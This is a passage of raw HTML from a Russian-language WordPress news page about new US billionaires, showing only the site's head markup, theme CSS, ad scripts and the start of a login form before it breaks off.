			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/124483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=124483' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2020%2F09%2F09%2Fs-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2020%2F09%2F09%2Fs-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-124483 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2020/09/09/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov/" /></span>
            </p>
